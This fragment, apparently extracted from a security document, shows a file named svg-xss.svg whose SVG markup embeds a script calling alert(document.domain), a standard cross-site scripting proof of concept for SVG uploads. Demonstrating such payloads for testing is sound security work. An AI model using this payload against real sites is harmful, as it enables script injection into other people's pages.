 svg-xss.svg
File Edit View
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500">
    <script>//<![CDATA[
        alert(document.domain)
    //]]>
    </script>
</svg>